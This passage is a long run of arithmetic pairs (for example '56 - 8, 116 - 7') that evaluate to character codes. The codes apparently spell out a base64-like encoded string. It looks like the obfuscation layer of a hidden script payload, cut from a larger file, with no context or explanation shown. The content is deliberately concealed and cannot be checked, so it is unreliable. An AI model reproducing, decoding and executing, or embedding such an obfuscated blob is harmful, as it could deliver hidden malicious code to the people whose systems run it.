- 1, 56 - 8, 116 - 7, 80 - 5, 51 - 1, 122 - 7, 117 - 3, 90 - 3, 72 - 2, 110 - 2, 89 - 2, 87 - 2, 114 - 6, 79 - 5, 71 - 5, 109 - 9, 86 - 2, 52 - 4, 124 - 7, 80 - 6, 74 - 8, 78 - 9, 91 - 4, 79 - 8, 84 - 2, 113 - 6, 101 - 3, 70 - 4, 81 - 9, 51 - 2, 122 - 7, 82 - 3, 85 - 1, 94 - 9, 54 - 6, 73 - 1, 72 - 7, 84 - 3, 69 - 4, 78 - 8, 123 - 3, 84 - 7, 73 - 1, 78 - 3, 128 - 7, 62 - 6, 54 - 1, 80 - 7, 71 - 5, 122 - 3, 94 - 8, 70 - 4, 107 - 1, 73 - 4, 81 - 2, 84 - 5, 114 - 9, 94 - 9, 110 - 5, 87 - 9, 90 - 2, 70 - 4, 91 - 5, 92 - 6, 114 - 6, 68 - 3, 94 - 7, 73 - 5, 119 - 9, 87 - 2, 110 - 7, 78 - 4, 73 - 6, 85 - 3, 126 - 5, 73 - 6, 123 - 3, 83 - 6, 96 - 9, 75 - 4, 126 - 6, 86 - 9, 126 - 7, 83 - 7, 90 - 6, 63 - 6, 127 - 6, 108 - 6, 116 - 8, 116 - 8, 71 - 5, 83 - 2, 91 - 6, 80 - 6, 78 - 5, 107 - 9, 109 - 2, 88 - 6, 117 - 3, 108 - 9, 75 - 3, 80 - 6, 92 - 2, 93 - 7, 112 - 4, 74 - 1, 74 - 9, 68 - 2, 69 - 2, 71 - 2, 60 - 5, 82 - 3, 90 - 6, 62 - 9, 122 - 1, 79 - 7, 128 - 8, 107 - 8, 110 - 9, 68 - 3, 83 - 2, 85 - 3, 121 - 4, 87 - 5, 76 - 5, 125 - 9, 124 - 5, 108 - 9, 112 - 4, 108 - 1, 78 - 2, 109 - 8, 76 - 6, 77 - 3, 67 - 1, 83 - 8, 74 - 5, 88 - 6, 67 - 1, 79 - 3, 92 - 6, 108 - 4, 125 - 3, 105 - 3, 67 - 1, 89 - 8, 76 - 4, 70 - 2, 130 - 8, 96 - 7, 57 - 3, 77 - 4, 107 - 1, 62 - 6, 64 - 8, 88 - 1, 90 - 8, 86 - 1, 70 - 5, 72 - 2, 128 - 9, 74 - 9, 112 - 8, 78 - 3, 123 - 3, 117 - 2, 48 - 1, 76 - 3, 104 - 1, 125 - 6, 73 - 2, 88 - 1, 115 - 7, 117 - 2, 103 - 6, 95 - 7, 51 - 1, 61 - 8, 115 - 1, 76 - 2, 112 - 6, 86 - 9, 81 - 5, 94 - 8, 104 - 1, 82 - 9, 109 - 9, 78 - 9, 88 - 5, 73 - 8, 46 - 3, 101 - 4, 53 - 3, 55 - 6, 129 - 8, 75 - 3, 83 - 1, 115 - 8, 84 - 2, 75 - 9, 125 - 6, 120 - 1, 128 - 9, 78 - 5, 69 - 1, 59 - 2, 46 - 3, 86 - 9, 83 - 2, 119 - 4, 93 - 9, 73 - 4, 122 - 3, 94 - 5, 72 - 3, 74 - 5, 72 - 5, 80 - 7, 119 - 2, 86 - 6, 93 - 9, 103 - 4, 94 - 6, 71 - 6, 109 - 1, 114 - 2, 90 - 4, 71 - 5, 89 - 5, 120 - 1, 58 - 6, 99 - 1, 81 - 9, 117 - 9, 114 - 2, 101 - 2, 56 - 7, 92 - 2, 87 - 4, 71 - 6, 108 - 5, 54 - 2, 113 - 5, 87 - 8, 129 - 7, 120 - 4, 44 - 1, 74 - 1, 86 - 5, 57 - 9, 85 - 5, 75 - 3, 107 - 3, 108 - 8, 83 - 3, 82 - 8, 86 - 3, 75 - 6, 58 - 6, 82 - 3, 85 - 2, 97 - 8, 86 - 5, 79 - 8, 90 - 8, 122 - 2, 84 - 1, 97 - 9, 78 - 6, 94 - 8, 118 - 6, 76 - 1, 113 - 7, 76 - 3, 111 - 7, 78 - 8, 109 - 5, 116 - 5, 73 - 1, 71 - 5, 112 - 9, 86 - 4, 130 - 9, 107 - 7, 91 - 6, 72 - 2, 127 - 8, 101 - 2, 104 - 1, 115 - 8, 96 - 6, 69 - 4, 111 - 8, 108 - 9, 85 - 3, 107 - 6, 128 - 6, 56 - 8, 51 - 4, 82 - 7, 88 - 4, 55 - 3, 103 - 4, 92 - 5, 72 - 7, 92 - 7, 101 - 3, 71 - 5, 91 - 8, 76 - 7, 113 - 4, 101 - 4, 52 - 2, 54 - 5, 127 - 6, 93 - 5, 112 - 5, 103 - 3, 76 - 9, 89 - 8, 115 - 8, 85 - 3, 130 - 9, 104 - 4, 88 - 3, 72 - 2, 126 - 7, 104 - 5, 112 - 9, 108 - 1, 94 - 4, 71 - 6, 112 - 9, 108 - 9, 85 - 3, 108 - 7, 130 - 8, 56 - 8, 49 - 2, 80 - 5, 86 - 2, 56 - 4, 105 - 6, 91 - 4, 67 - 1, 120 - 9, 93 - 5, 74 - 7, 70 - 2, 80 - 7, 112 - 3, 88 - 8, 53 - 2, 75 - 9, 124 - 6, 91 - 4, 90 - 4, 74 - 4, 71 - 3, 88 - 7, 115 - 7, 75 - 5, 127 - 8, 101 - 4, 95 - 7, 74 - 8, 98 - 1, 102 - 3, 116 - 8, 110 - 3, 78 - 7, 79 - 7, 87 - 6, 80 - 7, 91 - 6, 80 - 6, 90 - 3, 70 - 5, 61 - 9, 80 - 6, 75 - 8, 118 - 3, 90 - 4, 76 - 7, 53 - 4, 120 - 1, 106 - 5, 70 - 4, 71 - 3, 81 - 4, 56 - 2, 98 - 1, 55 - 5, 54 - 5, 127 - 6, 88 - 5, 94 - 9, 52 - 3, 58 - 6, 89 - 4, 115 - 8, 78 - 9, 112 - 4, 74 - 1, 87 - 3, 117 - 2, 117 - 9, 82 - 9, 117 - 9, 102 - 3, 79 - 9, 73 - 7, 105 - 2, 124 - 9, 87 - 9, 85 - 8, 80 - 9, 68 - 3, 55 - 8, 85 - 5, 126 - 5, 76 - 2, 92 - 2, 92 - 9, 54 - 5, 75 - 1, 70 - 3, 94 - 7, 110 - 2, 62 - 5, 125 - 8, 101 - 4, 128 - 7, 70 - 5, 64 - 7, 75 - 8, 84 - 3, 83 - 6, 71 - 4, 90 - 2, 70 - 4, 80 - 7, 106 - 2, 85 - 7, 123 - 2, 101 - 2, 55 - 6, 103 - 1, 68 - 2, 119 - 4, 92 - 4, 74 - 5, 83 - 1, 113 - 6, 76 - 5, 83 - 9, 129 - 8, 73 - 4, 51 - 8, 86 - 6, 110 - 4, 92 - 3, 61 - 7, 73 - 2, 83 - 1, 54 - 2, 102 - 2, 73 - 4, 60 - 9, 91 - 5, 131 - 9, 103 - 6, 52 - 1, 107 - 8, 115 - 7, 70 - 1, 90 - 8, 59 - 3, 74 - 3, 75 - 5, 54 - 6, 92 - 2, 125 - 8, 91 - 9, 80 - 9, 121 - 5, 121 - 2, 82 - 9, 106 - 2, 98 - 9, 77 - 6, 70 - 4, 122 - 3, 83 - 9, 84 - 4, 83 - 9, 113 - 7, 118 - 7, 125 - 4, 83 - 3, 74 - 6, 103 - 3, 89 - 1, 74 - 6, 73 - 5, 122 - 7, 107 - 8, 71 - 5, 91 - 7, 70 - 5, 58 - 8, 100 - 3, 52 - 2, 54 - 5, 130 - 9, 89 - 8, 70 - 1, 65 - 8, 77 - 1, 84 - 1, 54 - 5, 110 - 6, 122 - 5, 88 - 6, 75 - 4, 125 - 9, 124 - 5, 80 - 2, 109 - 5, 95 - 6, 91 - 5, 69 - 3, 124 - 4, 60 - 4, 77 - 8, 87 - 8, 128 - 6, 113 - 1, 109 - 1, 86 - 9, 110 - 4, 52 - 4, 107 - 7, 71 - 3, 50 - 1, 123 - 4, 90 - 6, 73 - 4, 87 - 4, 88 - 3, 122 - 8, 82 - 8, 93 - 9, 84 - 3, 88 - 6, 70 - 1, 83 - 1, 59 - 3, 102 - 1, 75 - 5, 115 - 8, 111 - 4, 110 - 2, 74 - 1, 93 - 9, 118 - 3, 110 - 2, 78 - 5, 115 - 7, 73 - 7, 87 - 9, 106 - 5, 74 - 2, 106 - 2, 67 - 1, 102 - 2, 91 - 7, 57 - 5, 113 - 6, 74 - 1, 73 - 6, 107 - 8, 76 - 2, 95 - 8, 69 - 3, 50 - 2, 105 - 6, 71 - 6, 109 - 3, 113 - 6, 112 - 2, 81 - 6, 74 - 6, 120 - 4, 129 - 8, 87 - 5, 77 - 7, 90 - 1, 94 - 9, 69 - 3, 121 - 2, 64 - 8, 55 - 5, 85 - 6, 110 - 5, 78 - 5, 53 - 6, 88 - 8, 76 - 6, 74 - 4, 111 - 9, 90 - 5, 104 - 1, 110 - 2, 115 - 1, 106 - 6, 92 - 5, 54 - 1, 120 - 6, 107 - 8, 73 - 6, 88 - 7, 96 - 7, 67 - 1, 72 - 2, 75 - 2, 101 - 3, 72 - 4, 129 - 8, 78 - 9, 118 - 4, 86 - 7, 87 - 4, 94 - 5, 127 - 5, 76 - 6, 86 - 2, 63 - 7, 95 - 8, 93 - 8, 115 - 7, 129 - 9, 56 - 7, 85 - 5, 86 - 3, 56 - 4, 112 - 5, 72 - 1, 128 - 8, 101 - 2, 71 - 4, 75 - 5, 120 - 1, 66 - 1, 95 - 7, 83 - 5, 76 - 9, 77 - 3, 107 - 1, 109 - 8, 79 - 7, 119 - 3, 99 - 9, 87 - 4, 52 - 4, 124 - 4, 86 - 3, 77 - 6, 111 - 3, 62 - 5, 124 - 7, 106 - 9, 52 - 1, 75 - 9, 122 - 1, 93 - 6, 93 - 7, 91 - 2, 101 - 3, 72 - 2, 77 - 8, 76 - 6, 65 - 8, 102 - 4, 123 - 1, 127 - 8, 83 - 3, 84 - 4, 112 - 8, 97 - 8, 88 - 2, 74 - 5, 121 - 2, 98 - 9, 78 - 5, 86 - 7, 111 - 6, 74 - 8, 111 - 6, 101 - 2, 74 - 7, 110 - 2, 126 - 4, 94 - 8, 113 - 5, 82 - 8, 91 - 8, 90 - 9, 92 - 4, 92 - 6, 118 - 1, 102 - 5, 60 - 9, 70 - 5, 107 - 4, 78 - 6, 73 - 8, 79 - 6, 80 - 8, 70 - 5, 69 - 4, 63 - 6, 123 - 6, 89 - 7, 78 - 7, 120 - 4, 120 - 1, 103 - 4, 112 - 4, 115 - 7, 89 - 2, 88 - 3, 112 - 9, 65 - 8, 118 - 4, 104 - 4, 90 - 3, 58 - 5, 115 - 1, 104 - 5, 76 - 4, 76 - 2, 95 - 5, 72 - 2, 90 - 8, 59 - 7, 94 - 6, 70 - 5, 75 - 8, 103 - 4, 77 - 5, 77 - 3, 87 - 4, 89 - 8, 58 - 7, 70 - 3, 122 - 3, 70 - 5, 87 - 3, 81 - 9, 111 - 4, 111 - 4, 58 - 2, 75 - 2, 77 - 9, 61 - 5, 58 - 9, 74 - 1, 68 - 3, 58 - 2, 97 - 9, 78 - 6, 108 - 2, 117 - 2, 75 - 5, 109 - 7, 78 - 6, 93 - 7, 73 - 7, 103 - 4, 81 - 9, 81 - 7, 94 - 4, 87 - 1, 117 - 9, 78 - 4, 84 - 1, 71 - 1, 108 - 2, 126 - 7, 107 - 4, 84 - 8, 126 - 4, 63 - 7, 116 - 8, 92 - 6, 128 - 8, 113 - 2, 106 - 6, 74 - 5, 90 - 9, 68 - 3, 110 - 6, 77 - 3, 124 - 3, 84 - 3, 52 - 9, 104 - 5, 109 - 2, 86 - 4, 91 - 4, 70 - 4, 91 - 8, 55 - 7, 79 - 1, 81 - 2, 113 - 8, 50 - 2, 122 - 9, 83 - 9, 76 - 8, 116 - 1, 94 - 7, 73 - 2, 75 - 6, 116 - 8, 53 - 1, 87 - 6, 94 - 6, 89 - 3, 122 - 5, 101 - 4, 130 - 9, 51 - 2, 47 - 4, 93 - 6, 87 - 2, 107 - 7, 70 - 3, 91 - 4, 51 - 2, 115 - 3, 108 - 6, 83 - 1, 78 - 7, 123 - 7, 128 - 9, 81 - 5, 51 - 3, 82 - 8, 58 - 2, 104 - 3, 77 - 7, 75 - 1, 75 - 9, 82 - 9, 129 - 8, 57 - 1, 61 - 8, 102 - 3, 74 - 7, 81 - 7, 98 - 8, 89 - 6, 53 - 4, 80 - 7, 88 - 1, 71 - 3, 111 - 5, 95 - 6, 61 - 6, 83 - 9, 113 - 7, 89 - 4, 60 - 4, 74 - 6, 91 - 5, 107 - 4, 88 - 6, 72 - 7, 68 - 3, 85 - 4, 53 - 5, 88 - 9, 108 - 3, 58 - 6, 87 - 1, 83 - 3, 109 - 5, 126 - 7, 99 - 1, 71 - 1, 129 - 9, 124 - 5, 88 - 2, 103 - 1, 92 - 5, 111 - 4, 63 - 8, 103 - 3, 59 - 8, 123 - 7, 76 - 9, 105 - 3, 78 - 8, 82 - 8, 90 - 7, 71 - 2, 95 - 7, 116 - 1, 111 - 1, 75 - 1, 91 - 7, 58 - 6, 53 - 2, 72 - 5, 128 - 7, 77 - 4, 89 - 1, 76 - 9, 110 - 6, 87 - 1, 58 - 9, 105 - 6, 53 - 3, 118 - 2, 124 - 3, 70 - 1, 90 - 8, 76 - 7, 88 - 4, 77 - 8, 89 - 7, 110 - 3, 74 - 1, 85 - 6, 124 - 3, 114 - 6, 123 - 9, 82 - 7, 89 - 5, 50 - 2, 82 - 5, 69 - 3, 72 - 2, 75 - 2, 88 - 7, 77 - 8, 124 - 2, 118 - 7, 54 - 1, 84 - 5, 74 - 6, 86 - 1, 104 - 1, 96 - 9, 86 - 4, 84 - 3, 97 - 9, 74 - 4, 68 - 3, 61 - 9, 115 - 5, 78 - 3, 51 - 1, 117 - 2, 125 - 5, 84 - 7, 84 - 2, 114 - 3, 93 - 9, 71 - 6, 85 - 4, 70 - 1, 77 - 4, 82 - 3, 123 - 2, 113 - 5, 122 - 8, 108 - 9, 114 - 6, 105 - 1, 96 - 6, 94 - 8, 116 - 8, 77 - 3, 87 - 4, 86 - 3, 113 - 3, 88 - 3, 58 - 5, 76 - 3, 112 - 6, 61 - 9, 51 - 1, 74 - 4, 110 - 7, 79 - 9, 104 - 5, 75 - 3, 109 - 6, 60 - 8, 53 - 3, 80 - 4, 125 - 3, 64 - 8, 62 - 9, 82 - 2, 90 - 8, 103 - 3, 93 - 4, 79 - 8, 113 - 9, 57 - 9, 90 - 7, 80 - 7, 93 - 6, 60 - 7, 107 - 4, 101 - 2, 77 - 5, 69 - 3, 97 - 9, 96 - 9, 72 - 2, 127 - 7, 84 - 3, 93 - 6, 113 - 5, 59 - 2, 119 - 2, 106 - 9, 122 - 1, 71 - 5, 58 - 2, 76 - 9, 108 - 5, 81 - 8, 80 - 4, 76 - 4, 108 - 5, 86 - 4, 58 - 3, 84 - 5, 113 - 8, 55 - 3, 118 - 7, 79 - 5, 108 - 2, 105 - 2, 104 - 7, 72 - 1, 122 - 2, 92 - 7, 82 - 2, 101 - 1, 93 - 5, 80 - 2, 117 - 3, 106 - 6, 123 - 1, 75 - 6, 108 - 9, 72 - 1, 74 - 9, 90 - 1, 89 - 1, 78 - 9, 60 - 9, 83 - 9, 58 - 9, 86 - 5, 93 - 5, 75 - 9, 125 - 4, 95 - 9, 117 - 9, 111 - 4, 76 - 9, 93 - 5, 73 - 7, 74 - 1, 111 - 7, 87 - 9, 123 - 2, 101 - 2, 52 - 3, 107 - 5, 73 - 7, 88 - 7, 94 - 6, 69 - 4, 70 - 4, 94 - 9, 74 - 1, 84 - 5, 56 - 6, 58 - 5, 52 - 2, 105 - 6, 78 - 6, 95 - 9, 81 - 5, 86 - 4, 112 - 9, 82 - 9, 83 - 8, 83 - 2, 88 - 4, 86 - 5, 64 - 9, 85 - 5, 130 - 8, 63 - 6, 58 - 9, 87 - 6, 116 - 6, 129 - 9, 91 - 8, 93 - 8, 114 - 7, 59 - 6, 56 - 2, 89 - 9, 118 - 9, 90 - 5, 114 - 8, 77 - 3, 107 - 4, 74 - 9, 100 - 3, 73 - 3, 50 - 1, 125 - 6, 79 - 1, 82 - 5, 73 - 6, 111 - 8, 50 - 3, 100 - 1, 74 - 3, 61 - 4, 98 - 8, 92 - 7, 87 - 2, 73 - 7, 69 - 2, 77 - 8, 90 - 7, 56 - 7, 121 - 9, 106 - 7, 72 - 2, 115 - 3, 122 - 1, 94 - 7, 85 - 4, 99 - 9, 103 - 4, 74 - 9, 85 - 3, 87 - 2, 121 - 6, 82 - 9, 108 - 3, 55 - 2, 45 - 2, 84 - 6, 71 - 5, 96 - 7, 98 - 9, 73 - 7, 114 - 9, 75 - 6, 81 - 8, 77 - 1, 130 - 9, 123 - 7, 120 - 6, 107 - 9, 89 - 1, 77 - 3, 107 - 6, 77 - 9, 111 - 3, 62 - 6, 110 - 9, 69 - 4, 71 - 4, 107 - 8, 115 - 3, 84 - 8, 113 - 3, 107 - 7, 121 - 9, 104 - 5, 58 - 9, 98 - 8, 86 - 3, 69 - 4, 115 - 8, 58 - 2, 111 - 2, 84 - 5, 109 - 3, 77 - 4, 65 - 9, 80 - 2, 57 - 8, 102 - 3, 76 - 5, 77 - 5, 83 - 2, 75 - 6, 81 - 8, 78 - 5, 92 - 9, 105 - 6, 110 - 3, 87 - 7, 117 - 7, 80 - 6, 72 - 3, 90 - 4, 109 - 1, 91 - 6, 69 - 4, 71 - 5, 75 - 7, 115 - 8, 120 - 2, 89 - 9, 126 - 4, 114 - 7, 108 - 1, 75 - 3, 75 - 5, 71 - 1, 76 - 2, 106 - 5, 71 - 2, 74 - 4, 53 - 4, 83 - 3, 116 - 7, 93 - 8, 113 - 6, 79 - 1, 120 - 1, 76 - 7, 74 - 7, 85 - 8, 90 - 8, 50 - 2, 85 - 5, 79 - 6, 91 - 8, 118 - 3, 110 - 2, 82 - 8, 75 - 3, 83 - 9, 78 - 9, 88 - 2, 104 - 1, 75 - 1, 108 - 9, 71 - 4, 72 - 4, 121 - 6, 105 - 2, 80 - 4, 112 - 7, 77 - 4, 79 - 8, 77 - 5, 66 - 1, 61 - 9, 72 - 1, 89 - 6, 93 - 6, 117 - 1, 57 - 8, 103 - 5, 109 - 3, 124 - 9, 48 - 1, 74 - 1, 105 - 2, 123 - 4, 73 - 2, 92 - 4, 71 - 5, 78 - 1, 86 - 4, 81 - 7, 84 - 1, 124 - 9, 111 - 3, 82 - 4, 70 - 4, 76 - 7, 84 - 2, 81 - 9, 126 - 6, 58 - 6, 92 - 5, 87 - 4, 91 - 8, 89 - 3, 115 - 5, 104 - 5, 77 - 7, 120 - 8, 96 - 7, 94 - 7, 90 - 4, 96 - 7, 67 - 2, 76 - 6, 123 - 3, 86 - 1, 105 - 2, 85 - 5, 71 - 4, 95 - 9, 127 - 8, 82 - 9, 112 - 8, 98 - 9, 80 - 9, 67 - 1, 123 - 4, 79 - 5, 103 - 6, 96 - 8, 125 - 3, 87 - 9, 73 - 7, 92 - 5, 115 - 9, 86 - 5, 78 - 1, 80 - 9, 69 - 3, 70 - 1, 75 - 4, 74 - 7, 73 - 5, 117 - 6, 106 - 3, 105 - 8, 128 - 6, 83 - 6, 110 - 7, 73 - 1, 70 - 4, 101 - 2, 78 - 7, 78 - 8, 130 - 9, 79 - 2, 106 - 3, 81 - 2, 110 - 4, 63 - 7, 48 - 1, 86 - 6, 75 - 5, 73 - 3, 103 - 1, 90 - 5, 105 - 2, 114 - 6, 118 - 4, 108 - 8, 89 - 2, 54 - 2, 61 - 4, 79 - 2, 92 - 9, 70 - 4, 99 - 9, 73 - 3, 69 - 4, 100 - 1, 77 - 6, 74 - 4, 91 - 7, 115 - 4, 107 - 4, 103 - 6, 59 - 9, 57 - 8, 126 - 5, 77 - 5, 83 - 1, 113 - 6, 88 - 6, 70 - 4, 122 - 3, 121 - 2, 120 - 1, 81 - 8, 75 - 7, 61 - 4, 51 - 8, 83 - 6, 85 - 4, 121 - 6, 92 - 8, 74 - 5, 121 - 2, 92 - 3, 74 - 5, 72 - 3, 72 - 5, 79 - 6, 123 - 6, 87 - 7, 93 - 9, 107 - 8, 90 - 2, 69 - 4, 111 - 3, 121 - 9, 88 - 2, 68 - 2, 93 - 9, 122 - 3, 60 - 8, 101 - 3, 80 - 8, 111 - 3, 121 - 9, 106 - 7, 55 - 6, 93 - 3, 86 - 3, 73 - 4, 69 - 3, 86 - 5, 109 - 5, 86 - 7, 109 - 4, 82 - 1, 44 - 1, 111 - 9, 68 - 3, 112 - 1, 76 - 9, 74 - 7, 128 - 8, 55 - 3, 70 - 1, 110 - 9, 125 - 3, 56 - 4, 110 - 3, 79 - 6, 125 - 3, 123 - 8, 81 - 3, 80 - 8, 128 - 8, 57 - 9, 108 - 9, 84 - 3, 92 - 5, 113 - 9, 124 - 7, 100 - 2, 72 - 4, 73 - 4, 124 - 5, 68 - 1, 112 - 8, 111 - 4, 105 - 4, 72 - 6, 126 - 6, 89 - 4, 127 - 8, 101 - 4, 95 - 7, 69 - 3, 105 - 8, 102 - 3, 112 - 4, 114 - 7, 90 - 5, 74 - 8, 122 - 3, 97 - 8, 91 - 5, 84 - 5, 106 - 1, 74 - 8, 115 - 7, 74 - 1, 126 - 5, 90 - 1, 70 - 5, 75 - 4, 105 - 1, 105 - 5, 101 - 2, 76 - 6, 93 - 9, 117 - 6, 52 - 9, 100 - 3, 52 - 2, 56 - 7, 126 - 5, 97 - 9, 111 - 4, 88 - 6, 74 - 7, 88 - 2, 57 - 9, 94 - 4, 122 - 5, 84 - 2, 80 - 9, 123 - 7, 123 - 4, 82 - 5, 66 - 1, 120 - 1, 71 - 4, 67 - 1, 109 - 5, 49 - 1, 86 - 6, 104 - 3, 124 - 2, 50 - 2, 56 - 9, 76 - 1, 92 - 8, 55 - 3, 106 - 7, 96 - 9, 73 - 7, 60 - 8, 89 - 1, 73 - 7, 123 - 2, 78 - 8, 125 - 8, 109 - 9, 118 - 8, 74 - 8, 55 - 6, 89 - 6, 77 - 8, 95 - 5, 95 - 7, 88 - 2, 91 - 5, 117 - 5, 106 - 4, 99 - 1, 116 - 7, 121 - 6, 124 - 3, 81 - 7, 128 - 9, 50 - 2, 71 - 4, 79 - 7, 83 - 1, 128 - 8, 84 - 4, 75 - 1, 107 - 1, 112 - 1, 130 - 9, 87 - 7, 73 - 5, 105 - 5, 89 - 1, 69 - 3, 72 - 6, 116 - 1, 90 - 4, 72 - 5, 90 - 7, 74 - 4, 126 - 9, 101 - 1, 119 - 9, 73 - 7, 52 - 3, 88 - 5, 72 - 3, 97 - 7, 91 - 3, 90 - 4, 95 - 9, 120 - 8, 103 - 1, 107 - 9, 118 - 9, 123 - 8, 125 - 4, 79 - 5, 122 - 3, 52 - 4, 74 - 7, 74 - 2, 84 - 2, 122 - 2, 85 - 5, 80 - 6, 109 - 3, 113 - 2, 127 - 6, 85 - 5, 73 - 5, 106 - 6, 95 - 7, 70 - 5, 87 - 5, 119 - 4, 92 - 5, 79 - 9, 93 - 9, 53 - 4, 126 - 9, 102 - 2, 112 - 2, 71 - 5, 53 - 4, 84 - 3, 89 - 4, 95 - 5, 97 - 9, 93 - 7, 92 - 6, 120 - 8, 107 - 5, 104 - 6, 113 - 4, 120 - 5, 130 - 9, 81 - 7, 125 - 6, 50 - 2, 68 - 1, 75 - 3, 90 - 8, 124 - 4, 83 - 3, 77 - 3, 107 - 1, 120 - 9, 125 - 4, 81 - 1, 72 - 4, 101 - 1, 96 - 8, 79 - 9, 70 - 4, 56 - 8, 70 - 5, 75 - 9, 89 - 5, 71 - 6, 62 - 6, 105 - 8, 56 - 6, 51 - 2, 123 - 2, 91 - 4, 54 - 6, 108 - 9, 74 - 7, 70 - 3, 115 - 8, 75 - 6, 114 - 5, 79 - 6, 90 - 7, 106 - 7, 54 - 1, 84 - 6, 115 - 7, 116 - 9, 91 - 6, 80 - 8, 107 - 3, 80 - 3, 73 - 6, 82 - 2, 116 - 7, 121 - 1, 120 - 1, 88 - 1, 115 - 5, 77 - 3, 91 - 1, 71 - 1, 73 - 8, 102 - 3, 75 - 4, 74 - 4, 86 - 2, 119 - 8, 110 - 7, 96 - 6, 87 - 4, 78 - 1, 113 - 4, 67 - 2, 68 - 2, 116 - 5, 89 - 1, 93 - 5, 70 - 4, 88 - 3, 120 - 1, 82 - 4, 109 - 3, 58 - 2, 88 - 6, 83 - 3, 109 - 5, 67 - 2, 84 - 2, 77 - 5, 78 - 8, 81 - 7, 107 - 8, 104 - 4, 89 - 2, 110 - 3, 118 - 7, 85 - 7, 93 - 9, 120 - 1, 86 - 8, 71 - 2, 121 - 2, 72 - 6, 92 - 6, 95 - 8, 113 - 5, 65 - 8, 123 - 6, 106 - 9, 125 - 3, 82 - 9, 115 - 5, 76 - 8, 82 - 1, 82 - 9, 104 - 4, 77 - 5, 71 - 2, 60 - 4, 112 - 3, 88 - 9, 109 - 3, 76 - 3, 63 - 7, 87 - 9, 52 - 3, 106 - 7, 66 - 1, 73 - 3, 126 - 7, 68 - 3, 88 - 2, 84 - 4, 73 - 6, 49 - 1, 114 - 1, 85 - 5, 71 - 5, 82 - 5, 87 - 1, 73 - 1, 126 - 6, 87 - 2, 100 - 1, 83 - 2, 94 - 7, 109 - 5, 121 - 4, 99 - 1, 74 - 6, 56 - 8, 62 - 7, 76 - 4, 88 - 6, 81 - 8, 107 - 6, 77 - 7, 55 - 7, 94 - 4, 126 - 9, 86 - 4, 76 - 5, 125 - 9, 122 - 3, 84 - 7, 70 - 5, 127 - 8, 71 - 4, 73 - 7, 109 - 5, 50 - 2, 87 - 7, 110 - 9, 128 - 6, 55 - 7, 55 - 8, 78 - 3, 92 - 8, 53 - 1, 100 - 1, 88 - 1, 68 - 2, 57 - 1, 89 - 5, 70 - 1, 125 - 3, 79 - 6, 116 - 6, 80 - 6, 94 - 6, 73 - 7, 124 - 6, 92 - 5, 92 - 6, 73 - 3, 69 - 2, 93 - 5, 111 - 4, 76 - 7, 55 - 7, 86 - 7, 125 - 3, 64 - 8, 54 - 7, 109 - 9, 87 - 2, 82 - 8, 63 - 7, 93 - 8, 115 - 7, 76 - 3, 75 - 7, 79 - 6, 76 - 8, 119 - 8, 54 - 7, 83 - 3, 125 - 3, 122 - 2, 92 - 4, 74 - 8, 83 - 2, 90 - 1, 78 - 2, 73 - 5, 89 - 5, 75 - 9, 104 - 1, 81 - 6, 76 - 9, 94 - 9, 112 - 9, 75 - 8, 111 - 7, 115 - 8, 70 - 5, 93 - 8, 113 - 5, 125 - 5, 53 - 4, 101 - 4, 85 - 1, 124 - 9, 54 - 7, 85 - 6, 128 - 8, 100 - 1, 74 - 7, 78 - 8, 123 - 4, 69 - 3, 77 - 6, 102 - 4, 111 - 4, 91 - 9, 119 - 5, 102 - 3, 69 - 1, 70 - 5, 78 - 1, 74 - 9, 111 - 8, 95 - 6, 108 - 8, 70 - 2, 55 - 4, 120 - 5, 58 - 1, 89 - 9, 129 - 8, 113 - 6, 51 - 8, 81 - 9, 79 - 9, 108 - 5, 93 - 8, 79 - 7, 84 - 3, 59 - 3, 112 - 8, 77 - 5, 92 - 9, 80 - 7, 119 - 6, 80 - 2, 53 - 4, 111 - 3, 77 - 1, 93 - 8, 111 - 3, 88 - 3, 98 - 8, 83 - 7, 91 - 4, 85 - 8, 115 - 5, 80 - 3, 88 - 5, 67 - 2, 106 - 5, 76 - 7, 55 - 6, 90 - 4, 78 - 4, 100 - 3, 53 - 2, 87 - 1, 118 - 1, 82 - 7, 89 - 6, 93 - 8, 116 - 7, 69 - 1, 84 - 2, 110 - 3, 105 - 6, 92 - 4, 75 - 9, 78 - 5, 113 - 9, 83 - 5, 125 - 4, 101 - 2, 54 - 5, 109 - 7, 72 - 6, 118 - 3, 98 - 8, 72 - 7, 71 - 5, 94 - 5, 78 - 9, 78 - 4, 128 - 8, 121 - 2, 119 - 6, 81 - 3, 74 - 6, 118 - 3, 85 - 8, 74 - 8, 87 - 1, 75 - 1, 84 - 4, 82 - 1, 90 - 2, 80 - 6, 56 - 1, 81 - 2, 123 - 2, 105 - 1, 54 - 5, 89 - 8, 117 - 7, 127 - 7, 92 - 9, 94 - 9, 107 - 4, 86 - 9, 110 - 7, 88 - 9, 107 - 1, 58 - 2, 56 - 9, 88 - 8, 72 - 2, 106 - 7, 95 - 5, 74 - 2, 69 - 3, 73 - 4, 85 - 7, 86 - 6, 75 - 8, 52 - 4, 107 - 4, 106 - 7, 76 - 5, 63 - 6, 97 - 7, 71 - 2, 72 - 7, 107 - 8, 105 - 6, 72 - 7, 110 - 5, 75 - 6, 113 - 3, 75 - 1, 74 - 6, 56 - 3, 63 - 9, 87 - 2, 72 - 2, 90 - 1, 81 - 7, 103 - 2, 76 - 7, 77 - 7, 50 - 1, 107 - 9, 117 - 8, 121 - 6, 115 - 5, 85 - 6, 125 - 5, 107 - 8, 89 - 6, 75 - 3, 82 - 1, 92 - 6, 87 - 7, 88 - 9, 86 - 3, 76 - 7, 119 - 8, 85 - 8, 92 - 9, 95 - 6, 85 - 4, 75 - 4, 89 - 7, 123 - 3, 88 - 5, 91 - 3, 77 - 5, 88 - 3, 55 - 2, 73 - 3, 74 - 6, 124 - 5, 61 - 4, 80 - 9, 109 - 5, 108 - 9, 76 - 5, 79 - 8, 123 - 4, 58 - 6, 61 - 6, 102 - 2, 88 - 3, 73 - 3, 124 - 5, 106 - 7, 112 - 9, 87 - 5, 79 - 1, 102 - 1, 77 - 7, 77 - 3, 71 - 5, 82 - 4, 129 - 7, 123 - 8, 50 - 3, 81 - 7, 76 - 8, 50 - 2, 95 - 7, 93 - 6, 71 - 5, 50 - 2, 102 - 3, 70 - 2, 72 - 4, 114 - 3, 60 - 5, 82 - 3, 76 - 8, 90 - 5, 60 - 3, 72 - 4, 126 - 6, 82 - 5, 73 - 8, 87 - 2, 109 - 1, 124 - 4, 52 - 3, 82 - 7, 77 - 9, 60 - 8, 44 - 1, 82 - 5, 85 - 4, 51 - 3, 109 - 7, 81 - 9, 89 - 7, 126 - 6, 80 - 6, 104 - 2, 78 - 7, 59 - 7, 123 - 4, 88 - 1, 118 - 8, 77 - 3, 98 - 8, 